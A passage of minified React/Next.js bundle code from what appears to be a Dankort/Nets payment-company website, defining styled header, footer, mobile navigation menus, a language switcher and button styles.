.accordion-collapsible":{overflow:"hidden",transition:"height 0.3s ease",width:"100%"},"& .accordion-content":{mt:{base:"28px",_dankort:"20px"},"& .menu-item":{display:"flex"},"& .menu-accordion":{marginBottom:"4px",display:"flex",flexDirection:"column",alignItems:"flex-end"},"& .second-level-group":{display:"flex",flexDirection:"column",borderLeft:{base:"2px solid rgba(58, 79, 121, 0.20)",_dankort:"none"},mt:"48px",_first:{mt:"0"},pl:{base:"32px",_dankort:"0"},"& > .menu-item":{mb:{base:"32px",_dankort:"28px"}},"&.grey-background":{bg:{base:"#F6F7F9",_dankort:"transparent"},mx:{base:"-16px",_dankort:"0"},px:{base:"48px",_dankort:"0"},py:{base:"24px",_dankort:"0"},borderLeft:{base:"none",_dankort:"none"}}},"& .group-link":{fontFamily:{base:"body",_dankort:"dankort"},fontWeight:{base:"700",_dankort:"400"},fontSize:"16px",color:"#000"},"& .second-level-items":{paddingRight:"12px",marginTop:"4px","& .menu-link, & .menu-button":{fontSize:"16px",px:"2",display:"flex",alignItems:"start"},"& .menu-item":{mb:"0px",_last:{"& .menu-link":{pb:"0"}}},"& .menu-link":{padding:{base:"0px 0px 28px 0px",_dankort:"0px 0px 35px 0px"}}}}},menusWPadding:{py:{base:"4",_dankort:"0"}}},variants:{open:{true:{content:{transform:"translateY(0)",visibility:"visible",opacity:1},buttons:{opacity:1,transitionDelay:"0.5s"},menus:{opacity:1,transitionDelay:"0.5s"}}}}});var q=e=>{let{data:t,home:n,cvi:o,buttons:s}=e,[l,u]=(0,i.useState)(!1),c=(0,v.useRouter)(),d=(0,f.Z)(),p="dankort"===(0,a.t)(),h=J({open:l}),g=()=>{document.body.classList.remove("has-overlay"),u(!1)};(0,i.useEffect)(()=>{if(l)return c.events.on("routeChangeComplete",g),()=>{c.events.off("routeChangeComplete",g)}},[l,c.events]);let m=(e,t)=>{if("MenuItem"===e.__typename){let n=d.resolve({internalLink:e.internalLink,externalLink:e.externalLink},!0);return(0,r.jsx)("div",{className:"menu-item ",children:n?(0,r.jsxs)(r.Fragment,{children:[e.icon&&(0,r.jsx)(E.default,{size:"medium",children:e.icon}),(0,r.jsxs)("a",{href:n,className:"menu-link flex-col",onClick:g,children:[(0,r.jsx)("span",{className:"headline",children:e.headline||e.text}),(0,r.jsx)("p",{children:e.text})]})]}):(0,r.jsxs)("button",{className:"menu-button",children:[e.icon&&(0,r.jsx)(E.default,{size:"medium",children:e.icon}),(0,r.jsx)("span",{children:e.headline||e.text})]})},e.sys.id??t)}return null},y=(e,t)=>{if("MenuGroup"===e.__typename){let n=e.menusCollection?.items??[],o=d.resolve({internalLink:e.internalLink,externalLink:null},!0),s=e.greyBackground??!1;return(0,r.jsxs)("div",{className:`second-level-group ${s?"grey-background":""}`,children:[(0,r.jsx)("div",{className:"menu-item",children:o?(0,r.jsx)("a",{href:o,className:"menu-link group-link",onClick:g,children:(0,r.jsx)("span",{children:e.menuLabel})}):(0,r.jsx)("div",{className:"menu-button group-link",children:(0,r.jsx)("span",{children:e.menuLabel})})}),n.length>0&&(0,r.jsx)("div",{className:"second-level-items",children:n.map((e,t)=>(0,r.jsx)(i.Fragment,{children:"MenuItem"===e.__typename&&m(e,t)},e.sys.id??t))})]},e.sys.id??t)}return null},b=(e,t)=>{if("MenuGroup"===e.__typename){let n=e.menusCollection?.items??[];return(0,r.jsx)(X,{group:e,onClose:g,children:n.map((e,t)=>(0,r.jsxs)(i.Fragment,{children:["MenuItem"===e.__typename&&m(e,t),"MenuGroup"===e.__typename&&y(e,t)]},e.sys.id??t))},e.sys.id??t)}return null};return(0,r.jsxs)("div",{className:h.mContainer,children:[(0,r.jsx)("button",{type:"button",className:h.trigger,onClick:e=>{e.preventDefault(),document.body.classList.toggle("has-overlay"),u(!l)},"aria-controls":"mobile-menu","aria-expanded":l,"aria-label":l?"Close menu":"Open menu",children:(0,r.jsx)(E.default,{"aria-hidden":"true",children:l?"x-lg":"list"})}),(0,r.jsxs)("div",{className:h.content,id:"mobile-menu",children:[p&&(0,r.jsx)(G,{paddingVarinat:!0,home:n,cvi:o}),!p&&(0,r.jsx)("div",{className:h.buttons,children:s}),(0,r.jsx)("div",{className:`${h.menus} ${s&&s.length>0?h.menusWPadding:""}`,children:t&&0!==t.length?t.map((e,t)=>(0,r.jsxs)(i.Fragment,{children:["MenuItem"===e.__typename&&m(e,t),"MenuGroup"===e.__typename&&b(e,t)]},e.sys.id??t)):(0,r.jsx)("div",{className:"no-menu",children:"No menu items available"})})]})]})},Z=n(59367);let Q=(0,l.Ft)({slots:["header","buttons"],base:{header:{height:"64px",position:"sticky",top:0,zIndex:1e3,background:{base:"#fff",_dankort:"transparent"},_dankort:{_before:{content:'""',position:"absolute",inset:0,background:"rgba(227, 227, 227, 0.80)",backdropFilter:"blur(12.5px)",zIndex:-1}},"&:after":{content:'""',position:"absolute",bottom:0,left:0,right:0,height:"100%",zIndex:1e3,pointerEvents:"none",boxShadow:{base:"accent-medium",_dankort:"none"}},"& > .container":{display:"flex",alignItems:"center",justifyContent:{base:"space-between",_dankort:"space-between",d:{base:"unset"}},height:"64px"},"&  a:focus-visible":{outline:{base:"2px solid -webkit-focus-ring-color",_dankort:"2px solid black"}},"@media (pointer: fine)":{d:{height:"80px","& > .container, & .menu":{height:"80px"}}}},buttons:{display:"none","@media (pointer: fine)":{d:{display:"flex",alignItems:"center","& a.isButton":{marginBottom:"unset !important"},"& .button, & a + .button":{paddingRight:"4",paddingLeft:"4"}}}}}}),ee=e=>{let{header:t,cvi:n}=e,{width:o}=(0,D.i)(),[s,l]=(0,i.useState)(!1),u=(0,a.t)();(0,i.useEffect)(()=>{l(!0)},[]);let d=Q(),{home:p,menusCollection:f,buttonsCollection:h}=t||{},g=h.items.map((e,t)=>(0,r.jsx)(Z.Button,{data:{...e,variant:e.variant??"solid"}},t));return(0,r.jsx)("header",{className:d.header,children:(0,r.jsxs)(c,{children:[(0,r.jsx)(G,{home:p,cvi:n}),(0,r.jsx)(V,{menusCollection:f}),"dankort"!==u&&g&&(0,r.jsx)("div",{className:d.buttons,children:g}),s&&o<1025&&(0,r.jsx)(q,{data:f.items,home:p,cvi:n,buttons:g})]})})},et=e=>{let{data:t}=e,{header:n,cvi:i}=t||{};return(0,r.jsx)(ee,{header:n,cvi:i})};var en=n(92065);let er=(0,l.Ft)({slots:["wrapper","trigger","image","icon","options","option"],base:{wrapper:{position:"relative",display:"inline-flex",alignItems:"center"},trigger:{display:"flex",alignItems:"center",gap:"2",color:"text.primary.negative",cursor:"pointer",'&[data-expanded="true"] .icon':{transform:"rotate(180deg)"},"& .icon":{color:"text.primary.negative"}},image:{width:"30px",height:"15px",objectFit:"cover"},icon:{transition:"transform 200ms ease-in-out",color:"text.primary.negative"},options:{maxHeight:"250px",minWidth:"220px",height:"auto",overflowX:"hidden",overflowY:"auto",overscrollBehaviorY:"contain",background:"primary-10",borderRadius:"1"},option:{display:"flex",alignItems:"center",gap:"2",borderBottom:"1px solid",borderColor:"border.light",py:"12px",px:"2",cursor:"pointer",transition:"background 0.2s ease-in-out",color:"text.primary.negative",_hover:{bg:"neutral-10"}}},variants:{isTopMenu:{true:{options:{backgroundColor:"background.primary-neutral"},option:{color:"neutral-0",_hover:{backgroundColor:"background.dark",color:"text.primary.negative"}}}},selected:{true:{option:{bg:"neutral-10"}}}},compoundVariants:[{selected:!0,isTopMenu:!0,css:{option:{color:"text.primary.negative",backgroundColor:"background.dark"}}}]});function ei(e){let{selectedOption:t,options:n,changeLanguage:i,topMenu:o}=e,s=er({isTopMenu:o});return(0,r.jsx)(y.bF,{children:(0,r.jsxs)("div",{className:s.wrapper,children:[(0,r.jsx)(b.z,{className:s.trigger,children:e=>{let{isPressed:n}=e;return(0,r.jsxs)(r.Fragment,{children:[t?.flagUrl&&(0,r.jsx)(S(),{src:t.flagUrl,alt:`${t?.label}-flag`,width:30,height:15,className:s.image}),(0,r.jsx)("span",{children:t?.label}),(0,r.jsx)(E.default,{className:s.icon,children:n?"chevron-up":"chevron-down"})]})}}),(0,r.jsx)(x.J,{offset:16,shouldFlip:!0,placement:"bottom end",children:(0,r.jsx)(y.v2,{className:s.options,children:n.map(e=>{let{label:n,code:s,flagUrl:a}=e;return(0,r.jsx)(eo,{textValue:n,onAction:()=>i(s),flag:a,topMenu:o,isSelected:t?.code===s},s)})})})]})})}function eo(e){let{textValue:t,onAction:n,flag:i,isSelected:o,topMenu:s}=e,a=er({selected:o,isTopMenu:s});return(0,r.jsxs)(y.sN,{onAction:n,className:a.option,"data-selected":o,children:[(0,r.jsx)(S(),{src:i,alt:`${t}-flag`,width:30,height:15,className:a.image}),(0,r.jsx)("span",{children:t})]})}function es(e){let{options:t,topMenu:n}=e,i=(0,v.useRouter)(),o=t.map(e=>{let{label:t,code:n,flag:r}=e;return{label:t,code:n,flagUrl:r.url}}),s=o.find(e=>e.code===i.locale),a=[...o].sort((e,t)=>e.label.localeCompare(t.label));return(0,r.jsx)(ei,{selectedOption:s,options:a,topMenu:n,changeLanguage:function(e){let{asPath:t}=i;window.location.href=`/${e}${t.startsWith("/")?t:`/${t}`}`}})}let ea=(0,l.iv)({backgroundColor:"background.tertiary",paddingTop:"10",paddingBottom:"5"}),el=(0,l.iv)({display:"flex",width:"100%",alignItems:"center",flexWrap:"wrap","&:last-child":{justifyContent:"center",flexDirection:"column-reverse",borderColor:"neutral-100",borderStyle:"solid",borderTopWidth:"1px",paddingTop:"4"},t:{"&:last-child":{flexDirection:"row"}}}),eu=(0,l.iv)({flexBasis:"100%",textAlign:"center",marginBottom:"10",display:"flex",flexDirection:"column",alignItems:"center","& .button:not(:last-of-type)":{marginBottom:"5"},t:{justifyContent:"center",flexDirection:"row","& .button:not(:last-of-type)":{marginBottom:"0"},"& .button + $.button":{marginLeft:"5"}}}),ec=(0,l.iv)({flexBasis:"100%",marginBottom:"10",fontSize:"fontSize.overline",color:{base:"text.primary.negative",_dankort:"text.primary"},display:"block","& > div":{marginBottom:"3"},"& .headline":{textTransform:"uppercase",marginBottom:"1",display:"block",fontWeight:"bold"},"& nav a, & nav button":{display:"block",cursor:"pointer",color:{base:"text.primary.negative",_dankort:"text.interactive"},fontSize:"fontSize.smallBody",textDecoration:"none",marginTop:"1",marginBottom:"1","&:hover":{textDecoration:"underline"}},t:{display:"flex","& > div":{flexBasis:"25%"}}}),ed=(0,l.iv)({flexGrow:1,textAlign:"center","& .logo":{height:"logoHeight",filter:{base:"grayscale(100%) brightness(10)",_dankort:"none"},marginBottom:"1"},"& .text":{fontSize:"fontSize.caption",color:"text.secondary.negative"},t:{textAlign:"left"}});var ep=e=>{let{data:t,showLanguageSwitcher:n=!0}=e,{languages:i,footer:o,cvi:s}=t,{logo:a}=s||{},{menusCollection:l,buttonsCollection:u,text:c}=o||{};return(0,r.jsx)("footer",{className:ea,children:(0,r.jsxs)(en.Z,{children:[(0,r.jsxs)("div",{className:el,children:[(0,r.jsx)("div",{className:eu,children:u.items.map((e,t)=>e?(0,r.jsx)(Z.Button,{data:e},t):null)}),(0,r.jsx)("div",{className:ec,children:l.items.map(e=>e?(0,r.jsx)(ef,{...e},e.sys.id):null)})]}),(0,r.jsxs)("div",{className:el,children:[(0,r.jsxs)("div",{className:ed,children:[a&&(0,r.jsx)("img",{className:"logo",src:a.url,alt:""}),(0,r.jsx)("div",{className:"text",children:c})]}),n&&(0,r.jsx)(es,{options:i})]})]})})};function ef(e){let{headline:t,menusCollection:n}=e,i=n?.items,o=(0,f.Z)();return(0,r.jsxs)("div",{children:[(0,r.jsx)("div",{className:"headline",children:t}),i&&(0,r.jsx)("nav",{children:i.map(e=>e?"Open Cookie Settings"===e.action?(0,r.jsx)("button",{className:"ot-sdk-show-settings",children:e.headline},e.sys.id):(0,r.jsx)(p(),{href:o.resolve(e)||"",children:e.headline},e.sys.id):null)})]})}var eh=n(56564);let eg=(0,eh.zo)("div",{marginRight:"$2",color:"$primary-40"}),em=(0,eh.zo)("div",{color:"$neutral-20",fontSize:"$header-small",fontWeight:"$regular"}),ev=(0,eh.zo)("div",{color:"$neutral-50",fontSize:"$caption",fontWeight:"$regular"}),ey=(0,eh.zo)("div",{marginLeft:"$2",color:"$primary-20"}),eb=(0,eh.zo)("button",{width:"100%",padding:"$2",lineHeight:"1.5",textAlign:"left",display:"flex",alignItems:"center",backgroundColor:"transparent",borderRadius:"$1",textDecoration:"none","&:hover":{backgroundColor:"$neutral-95"},"& > .content":{flexGrow:1},variants:{size:{small:{[`& ${em}`]:{fontSize:"$body-small"}}},active:{true:{backgroundColor:"$primary-40","&:hover":{backgroundColor:"$primary-40"},[`& ${em}`]:{color:"$neutral-100"},[`& ${ev}`]:{color:"$primary-80"},[`& ${ey}`]:{color:"$neutral-100"}}}}});var ex=(0,i.forwardRef)((e,t)=>{let{headline:n,children:i,arrow:o,icon:s,...a}=e;return n?(0,r.jsxs)(eb,{"data-type":"menu-item",ref:t,...a,children:[s&&(0,r.jsx)(eg,{children:s}),(0,r.jsxs)("div",{className:"content",children:[(0,r.jsx)(em,{children:n}),i&&(0,r.jsx)(ev,{children:i})]}),o&&(0,r.jsx)(ey,{children:(0,r.jsx)(E.default,{children:"chevron-right"})})]}):null}),e_=n(92405);let eS=(0,eh.zo)("div",{marginRight:"$2",color:"$colors$iconColor"}),eE=(0,eh.zo)("div",{color:"$colors$menuItemColor",fontSize:"$header-small",fontWeight:"$regular"}),ek=(0,eh.zo)("div",{color:"$neutral-50",fontSize:"$caption",fontWeight:"$regular"}),ew=(0,eh.zo)("div",{marginLeft:"$2",color:"$colors$menuItemChevronColor"}),eC=(0,eh.zo)("a",{width:"100%",padding:"$2",display:"flex",alignItems:"center",borderRadius:"$1",textDecoration:"none","&:hover":{backgroundColor:"$colors$menuItemHoverColor"},"& > .content":{flexGrow:1},variants:{size:{small:{[`& ${eE}`]:{fontSize:"$body-small"}}},active:{true:{backgroundColor:"$colors$menuItemActiveAndHoverBgColor","&:hover":{backgroundColor:"$colors$menuItemActiveAndHoverBgColor"},[`& ${eE}`]:{color:"$neutral-100"},[`& ${ek}`]:{color:"$colors$footerTextColor"},[`& ${ew}`]:{color:"$neutral-100red"}}}}});var eT=(0,i.forwardRef)((e,t)=>{let{headline:n,children:i,icon:o,arrow:s=!1,href:a,...l}=e,u=(0,v.useRouter)(),{config:{id:c}}=(0,e_.bN)();return n?(a&&a.startsWith("http"),a.replace(`/${u.locale}`,""),(0,r.jsx)(p(),{href:a,legacyBehavior:!0,passHref:!0,children:(0,r.jsxs)(eC,{"data-type":"menu-item",ref:t,...l,children:[o&&(0,r.jsx)(eS,{children:o}),(0,r.jsxs)("div",{className:"content",children:[(0,r.jsx)(eE,{children:n}),i&&(0,r.jsx)(ek,{children:i})]}),s&&(0,r.jsx)(ew,{children:(0,r.jsx)(E.default,{children:"arrow-right"})})]})})):null});let eN=j()(()=>Promise.resolve().then(n.bind(n,13287)),{loadableGenerated:{webpack:()=>[13287]}});var eI=e=>{let{data:{internalLink:t,externalLink:n,icon:i,text:o,headline:s},props:a={},...l}=e,u=(0,f.Z)().resolve({internalLink:t,externalLink:n},!0),c=i?(0,r.jsx)(eN,{size:"medium",children:i}):null;return(0,r.jsx)(r.Fragment,{children:u?(0,r.jsx)(eT,{...a,href:u,...l,headline:s,icon:c,children:o}):(0,r.jsx)(ex,{...a,...l,headline:s,icon:c,children:o})})},eO=n(92847);let eL=(0,eO.zo)("div",{base:{display:"flex",alignItems:"center",padding:"2",borderRadius:"1",fontSize:"fontSize.headerSmall",color:"primary-50",cursor:"pointer","& .headline":{flexGrow:1},"& .icon":{overflow:"hidden",transitionTimingFunction:"toggle",transitionDuration:"toggle"}}}),eR=(0,eO.zo)("div",{base:{overflow:"hidden",transitionTimingFunction:"collapse",transitionDuration:"collapse"}}),eD=(0,eO.zo)("div",{});var eA=(0,eO.zo)("div",{base:{},variants:{open:{true:{"& > .header":{backgroundColor:"neutral-50",color:"neutral-100","& > .icon":{overflow:"hidden",transform:"rotate(180deg)",transitionTimingFunction:"toggle",transitionDuration:"toggle",color:"neutral-100"}}}}}}),eP=e=>{let{data:t,children:n}=e,o=(0,i.useRef)(null),[s,a,l]=(0,Y.Z)(o),{headline:u}=t;return(0,r.jsxs)(eA,{open:l,children:[(0,r.jsxs)(eL,{onClick:()=>a(),className:"header",children:[(0,r.jsx)("span",{className:"headline",children:u}),(0,r.jsx)(E.default,{children:"chevron-up"})]}),(0,r.jsx)(eR,{className:"collapsible",ref:o,...s,children:(0,r.jsx)(eD,{className:"content-collapsible",children:n})})]})};let ej=(0,eO.zo)("div",{base:{fontSize:"fontSize.overline",color:"neutral-50",textTransform:"uppercase",fontWeight:"fontWeight.medium",marginLeft:"1",marginBottom:"2"}});var eM=(0,eO.zo)("div",{base:{paddingRight:"2",paddingLeft:"2",display:"flex",flexDirection:"column",flexGrow:1,flexBasis:"0"}}),eF=e=>{let{data:t,children:n}=e,{headline:i}=t;return(0,r.jsxs)(eM,{children:[(0,r.jsx)(ej,{children:i}),n]})};let eB=(0,eO.zo)("div",{base:{display:"flex",position:"relative",zIndex:1001,cursor:"pointer"}}),e$=(0,eO.zo)("div",{base:{transitionTimingFunction:"slide",transitionDuration:"slide",position:"fixed",top:0,left:0,right:0,bottom:"100%",zIndex:1e3,backgroundColor:"neutral-100",paddingRight:"3",paddingLeft:"3",overflow:"hidden"}}),ez=(0,eO.zo)("div",{base:{display:"flex",height:"64px",alignItems:"center",paddingRight:"3",paddingLeft:"3","& .nav":{flexGrow:1,cursor:"pointer"},"& .buttons .button":{marginRight:"3"},"& .buttons .isButton":{marginBottom:"unset"}}}),eK=(0,eO.zo)("div",{base:{marginTop:"5",height:"100vh",overflowY:"scroll",paddingBottom:"15","& .slide":{width:"100%",marginTop:"5",backgroundColor:"neutral-100",position:"absolute",top:"63px",left:"100vw",right:0,bottom:0,display:"block",transitionTimingFunction:"slide",transitionDuration:"slide","& > div:not(last-of-type)":{marginBottom:"2"},"&.active":{left:0,height:"100vh",overflowY:"scroll",paddingBottom:"15"}}}});var eU=(0,eO.zo)("div",{base:{display:"none","@media (pointer: fine)":{display:"block",d:{display:"none"}},"@media (pointer: coarse)":{display:"block"},"& .actions > div":{display:"flex"}},variants:{open:{true:{top:0,"& .content":{bottom:0,visibility:"visible"}}}}}),eW=e=>{let{data:t,buttons:n}=e,[o,s]=(0,i.useState)(!1),[a,l]=(0,i.useState)(""),u=(0,v.useRouter)(),c=(e,t)=>{e.preventDefault(),l(t)},d=()=>{document.body.classList.remove("has-overlay"),s(!1)};(0,i.useEffect)(()=>(u.events.on("routeChangeComplete",d),()=>u.events.off("routeChangeComplete",d)),[]);let p=e=>(0,r.jsx)(eF,{data:e,children:(e?.menusCollection.items||[]).map((e,t)=>(0,r.jsx)(eI,{data:e},t))}),f=e=>{if(!e?.menusCollection.items.length)return(0,r.jsx)(eI,{data:e});let t=e?.sys.id;return(0,r.jsxs)("div",{children:[(0,r.jsx)(eI,{data:e,arrow:!0,onClick:()=>l(t)}),(0,r.jsx)("div",{className:`slide${a===t?" active":""}`,"data-id":t,children:e.menusCollection.items.map((e,t)=>(0,r.jsx)(i.Fragment,{children:p(e)},t))})]})};return(0,r.jsxs)(eU,{className:"menudevice",open:o,children:[(0,r.jsx)(eB,{onClick:e=>{e.preventDefault(),document.body.classList.toggle("has-overlay"),s(!o)},children:o?(0,r.jsx)(E.default,{children:"x-lg"}):(0,r.jsx)(E.default,{children:"list"})}),(0,r.jsxs)(e$,{className:"content",children:[(0,r.jsxs)(ez,{className:"actions",children:[(0,r.jsx)("div",{className:"nav",children:a&&(0,r.jsx)(E.default,{onClick:e=>c(e,""),children:"arrow-left"})}),(0,r.jsx)("div",{className:"buttons",children:n})]}),(0,r.jsx)(eK,{children:(t||[]).map((e,t)=>(e?.menusCollection.items||[]).find(e=>e.tab)?(0,r.jsx)(eP,{data:e,children:(e?.menusCollection.items||[]).map((e,t)=>(0,r.jsx)(i.Fragment,{children:f(e)},t))},t):(0,r.jsx)(i.Fragment,{children:f(e)},t))})]})]})};let eV=(0,eh.zo)("div",{borderRadius:"$1",padding:"$3",background:"$neutral-100",boxShadow:"$accent-medium",display:"flex",flexWrap:"wrap"}),eH=(0,eh.zo)("div",{display:"flex",flexBasis:"100%","& .actions":{flexBasis:"30%",paddingRight:"$3","& > div":{marginBottom:"$1"}},"& .contents":{borderLeft:"solid 1px $neutral-90",flexBasis:"75%","& > div":{width:"100%",display:"none"},"& > div.active":{display:"flex"},[`& ${eM}`]:{flexBasis:"50%"}}}),eG=(0,eh.zo)("div",{marginTop:"$2",padding:"0 $5"});var eY=(0,eh.zo)("div",{position:"absolute",width:"100%",top:"80px",left:"50%",transform:"translateX(-50%)",opacity:0,visibility:"hidden",transition:"$fade-in",zIndex:"100",maxWidth:"$container-large",[`& ${eM}`]:{flexBasis:"33.33%"},variants:{isOpen:{true:{opacity:1,visibility:"visible"}}}}),eX=e=>{let{data:t,isOpen:n,handleClose:o}=e,[s,a]=(0,i.useState)(1),l=(0,v.useRouter)();(0,i.useEffect)(()=>(l.events.on("routeChangeComplete",o),()=>l.events.off("routeChangeComplete",o)),[]);let u=e=>(0,r.jsx)(eF,{data:e,children:(e?.menusCollection.items||[]).map((e,t)=>(0,r.jsx)(eI,{data:e},t))}),c=e=>(0,r.jsxs)(eH,{children:[(0,r.jsx)("div",{className:"actions",children:e.map((e,t)=>{let n=t+1;return(0,r.jsx)("div",{onMouseEnter:()=>a(n),children:(0,r.jsx)(eI,{data:e,arrow:!0,props:{active:s===n}})},t)})}),(0,r.jsx)("div",{className:"contents",children:e.map((e,t)=>{let{menusCollection:n}=e,o=t+1;return(0,i.createElement)("div",{...s===o&&{className:"active"},key:t,"data-index":o},(n.items||[]).map((e,t)=>(0,r.jsx)(i.Fragment,{children:u(e)},t)))})})]});return(0,r.jsx)(eY,{isOpen:n,children:(0,r.jsx)(eG,{children:(0,r.jsx)(eV,{children:(()=>{let e=t.find(e=>e.tab),n=t||[];return e?c(n):n.map((e,t)=>(0,r.jsx)(i.Fragment,{children:u(e)},t))})()})})})};let eJ=(0,eO.zo)("a",{base:{height:"logoHeight",flexGrow:1,"& > img":{height:"inherit"},d:{flexGrow:0},"@media (pointer: coarse)":{flexGrow:1}}}),eq=(0,eO.zo)("nav",{base:{flexGrow:1,display:"none",listStyle:"none",marginLeft:"4","@media (pointer: fine)":{d:{display:"flex"}},"@media (pointer: coarse)":{display:"none"}}}),eZ=(0,eO.zo)("div",{base:{textDecoration:"none",fontSize:"fontSize.smallHeader",color:"text.primary",display:"flex",alignItems:"center",cursor:"pointer",marginRight:"4","&:focus-visible":{outline:"2px solid primary-20"},"& > .icon":{marginLeft:"1",transitionTimingFunction:"toggle",transitionDuration:"toggle",color:"text.primary"},"&:hover > .icon":{transform:"rotate(180deg)"}}}),eQ=(0,eO.zo)("a",{base:{textDecoration:"none",fontSize:"fontSize.smallHeader",color:"text.primary",display:"flex",alignItems:"center",cursor:"pointer",marginRight:"4","&:focus-visible":{outline:"2px solid primary-20"}}}),e0=(0,eO.zo)("div",{base:{display:"none","@media (pointer: fine)":{d:{display:"flex",alignItems:"center","& a.isButton":{marginBottom:"unset !important"},"& .button, & a + .button":{paddingRight:"4",paddingLeft:"4"}}}}}),e1=(0,eO.zo)("div",{base:{backgroundColor:"#212861"}}),e3=(0,eO.zo)("div",{base:{display:"none",d:{display:"flex",justifyContent:"flex-end",alignItems:"center",paddingRight:"5",paddingLeft:"5",maxWidth:"container-width",margin:"0 auto","& .button":{color:"neutral-100"}},'& > data-type="button"':{fontSize:"body-small"},'& > data-type="button":hover':{color:"neutral-100",textDecoration:"underline"}}});var e2=(0,eO.zo)("header",{base:{height:"64px",backgroundColor:"neutral-100",boxShadow:"accent-medium",position:"sticky",top:0,zIndex:1e3,"& > .container":{display:"flex",alignItems:"center",height:"64px"},"@media (pointer: fine)":{d:{height:"80px","& > .container, & .menu":{height:"80px"}}}}}),e5=e=>{let{data:t}=e,[n,o]=(0,i.useState)(!1),[s,l]=(0,i.useState)(""),[u,c]=(0,i.useState)(0),d=(0,a.t)(),{logo:h}=t?.cvi||{},{menusCollection:g,buttonsCollection:m,home:v,topMenuCollection:y,enableTopMenu:b}=t?.header||{},{languages:x}=t,_=(0,f.Z)(),S=(e,t)=>{"Enter"===e.key&&(o(!n),l(t))},k=e=>{o(!0),l(e)},w=()=>{o(!1)},C=e=>{let{headline:t,internalLink:i,externalLink:o,menusCollection:a,sys:l}=e,u=a.items,c=u&&!!u.length,d=c?(0,r.jsxs)(eZ,{onKeyDown:e=>S(e,l.id),onMouseOver:()=>k(l.id),onMouseOut:w,tabIndex:0,children:[(0,r.jsx)("span",{children:t}),(0,r.jsx)(E.default,{children:"chevron-down"}),(0,r.jsx)(eX,{data:u,isOpen:s===l.id&&n,handleClose:w})]}):(0,r.jsx)(eQ,{onMouseOut:w,tabIndex:0,children:(0,r.jsx)("span",{children:t})});return c?d:(0,r.jsx)(p(),{href:_.resolve({internalLink:i,externalLink:o})||"",passHref:!0,legacyBehavior:!0,children:d})},T=m.items.map((e,t)=>(0,r.jsx)(Z.Button,{data:e},t)),N=y?.items[0]?.buttonsCollection.items.map((e,t)=>r.jsx(Z.Button,{data:e,props:{hideFallbackArrow:!e.icon}},t)),I="login",O=m.items.find(e=>e.label.toLowerCase()===I),L=y.items.find(e=>e.buttonsCollection.items.find(e=>e.label.toLowerCase()===I));return(0,i.useEffect)(()=>{b&&O&&L&&(m.items=m.items.filter(e=>e.label.toLowerCase()!==I),c(u+1))},[b,m]),(0,r.jsxs)(r.Fragment,{children:[b&&(0,r.jsx)(e1,{children:(0,r.jsxs)(e3,{children:[(0,r.jsx)(es,{topMenu:!0,options:x}),N]})}),(0,r.jsx)(e2,{className:"header",children:(0,r.jsxs)(en.Z,{className:"container",children:[(0,r.jsx)(p(),{href:_.resolve({internalLink:v,externalLink:"/"})||"/",passHref:!0,legacyBehavior:!0,children:(0,r.jsx)(eJ,{children:h&&(0,r.jsx)("img",{src:h.url,alt:"dankort"===d?"dankort":"nets"})})}),(0,r.jsx)(eq,{className:"menu",children:g.items.map((e,t)=>(0,r.jsx)(i.Fragment,{children:C(e)},t))}),(0,r.jsx)("div",{children:(0,r.jsx)(e0,{children:T})},u),(0,r.jsx)(eW,{data:g?.items||[],buttons:T})]})})]})};let e4=(0,eh.zo)("a",{position:"absolute",left:"-1000px",top:"30px",zIndex:"2000",padding:"1em",color:"$neutral-100",backgroundColor:"$skipButton",opacity:0,borderRadius:"0 0 16px 16px",transition:"top 0.1s ease",textDecoration:"none",fontSize:"$header-small",fontWeight:"$bold",lineHeight:"24px",border:"1px solid $neutral-100",pointerEvents:"auto","&:focus":{"@t":{top:0,opacity:1,left:"50%",transform:"translateX(-50%)"}}});var e8=(0,eh.zo)("div",{}),e7=e=>{let{data:t,children:n}=e,{cvi:i,header:o,footer:a,languages:l,gtmId:u}=t||{},c=()=>{let e=document.querySelector("#ot-sdk-btn-floating.ot-floating-button button");e&&e.setAttribute("tabindex","0")};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(s(),{children:[i?.favicon.url&&(0,r.jsx)("link",{rel:"shortcut icon",href:i.favicon.url}),(0,r.jsx)(L,{gtmId:u})]}),(0,r.jsx)(e4,{href:"#main",onKeyDown:e=>{"Enter"===e.key&&c()},onFocus:()=>{c()},children:"Skip to main content"}),(0,r.jsxs)(e8,{children:[(0,r.jsx)(R,{gtmId:u}),o&&i&&(o?.__typename==="HeaderV2"?(0,r.jsx)(et,{data:{languages:l,cvi:i,header:o}}):(0,r.jsx)(e5,{data:{languages:l,cvi:i,header:o}})),n&&(0,r.jsx)("main",{id:"main",children:n}),a&&(a?.__typename==="FooterV2"?(0,r.jsx)(O,{data:{languages:l,cvi:i,footer:a}}):(0,r.jsx)(ep,{data:{languages:l,cvi:i,footer:a},showLanguageSwitcher:!0}))]})]})}},19606:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var r=n(52676),i=n(63245),o=n(89184),s=n(49625),a=n.n(s),l=n(13287),u=n(88363),c=n(92847);let d=(0,u.jS)({base:{position:"relative",fontSize:"fontSize.button",textTransform:"uppercase",fontWeight:"fontWeight.medium",borderRadius:"full",cursor:"pointer",border:"none",textDecoration:"none",textAlign:"center",height:"48px",display:"inline-flex",alignItems:"center",paddingRight:"4",paddingLeft:"4",transitionDuration:"hover",overflow:"hidden",isolation:"isolate",transitionTimingFunction:"hover",width:"fit-content",_after:{content:'""',display:"block",position:"absolute",left:"50%",top:"50%",width:"0",height:"0",transform:"translate(-50%, -50%)",borderRadius:"full",mixBlendMode:"overlay",zIndex:-1,aspectRatio:1,transitionDuration:"hover",transitionTimingFunction:"hover"},_hover:{_after:{width:"100%",height:"100%"}},_active:{_after:{width:"100%",height:"100%"}}},variants:{hasIcon:{true:{"& .icon":{marginRight:"1",display:"block"}}},hasLabel:{true:{"& .icon":{marginRight:"1 !important"}}},iconPosition:{left:{flexDirection:"row-reverse","& .icon":{marginRight:"1"}},right:{flexDirection:"row","& .icon":{marginLeft:"1"}}},variant:{solid:{backgroundColor:"background.primary",color:"text.primary.negative","& .icon":{color:"text.primary.negative"},"_hover, _active":{color:"text.primary.negative"},_hover:{backgroundColor:"background.primary",_after:{backgroundColor:"system.background.hover.overlay"}},_active:{backgroundColor:"background.primary",color:"text.primary.negative",_after:{backgroundColor:"system.background.pressed.overlay"}}},"solid-neutral":{fontSize:"16px",py:"15px !important",px:"25px !important",borderRadius:"10px",color:"#1E1E1E",bg:"#ffffff",border:"none",cursor:"pointer",textDecoration:"none",fontWeight:"600",letterSpacing:" 